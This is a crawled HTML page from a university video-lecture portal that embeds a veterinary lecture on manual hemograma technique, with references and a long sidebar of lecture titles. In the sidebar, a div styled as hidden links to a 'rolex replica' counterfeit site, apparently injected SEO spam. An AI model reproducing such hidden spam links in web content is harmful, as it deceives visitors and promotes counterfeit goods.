

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/medicina-veterin%C3%A1ria-hemograma
body_size: 43128
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Medicina Veterinária] - Hemograma | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769071513 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-medicina-veterinária-hemograma section-medicina-veterinária-hemograma one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-hemograma"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-fihFW-WMqXit4f_mNQVtX1WGc0d2SiAqRziboPPRunU" value="form-fihFW-WMqXit4f_mNQVtX1WGc0d2SiAqRziboPPRunU"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Medicina Veterinária] - Hemograma</h1>
                                
        
        <div id="content-area">
          <div id="node-558" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1386 first"><a href="/taxonomy_vtn/term/1386" rel="tag" title="">Laboratório Clínico Veterinário I</a></li>
<li class="taxonomy_term_1385"><a href="/taxonomy_vtn/term/1385" rel="tag" title="">Márcia de Souza Xavier</a></li>
<li class="taxonomy_term_843 last"><a href="/taxonomy_vtn/term/843" rel="tag" title="">Patologia Clínica Animal</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/sk4SywaVejQ&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/sk4SywaVejQ&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=sk4SywaVejQ"><img src="http://img.youtube.com/vi/sk4SywaVejQ/0.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Imagens sequenciais da execução das técnicas básicas para confecção manual de hemograma de mamífero em Medicina Veterinária.</p>
<p>Professora Orientadora: Márcia de Souza Xavier<br />
Colaboradora: Professora Aline Moreira de Souza </p>
<p>Referências:<br />
JAIN, N. C. Essentials of veterinary hematology. Philadelphia: Lea &amp; Febiger, 1993, 417p.<br />
KEER, M. G. -  Exames Laboratoriais em Medicina Veterinária. 2a Ed. Roca, São Paulo, 2003.<br />
REBAR, H. A. et al – Guia de Hematologia para Cães e Gatos. Ed. Roca, São Paulo, 2003.<br />
STOCKHAM S. L.; SCOTT, M. A. Fundamentos de Patologia Clínica Veterinária. 2. ed. Rio de Janeiro: Guanabara Koogan, 2011. 744p.</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/m%C3%A1rcia-de-souza-xavier" rel="tag" title="">Márcia de Souza Xavier</a>        </div>
        </div>
</div>
<form action="/medicina-veterin%C3%A1ria-hemograma"  accept-charset="UTF-8" method="post" id="fivestar-form-node-558-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-558 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="558"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="2"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="100"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/558/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="2f1396bbd05ef5554102665c493ae608"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>5</span></span> <span class="total-votes">(<span>2</span> votes)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/558"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form--jjSh63HyG93ggEq2rbt9dtLNNE47Eh89DhptBqAwys" value="form--jjSh63HyG93ggEq2rbt9dtLNNE47Eh89DhptBqAwys"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-558-vote" value="fivestar_form_node_558_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fmedicina-veterin%25C3%25A1ria-hemograma&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F558%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>8754 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
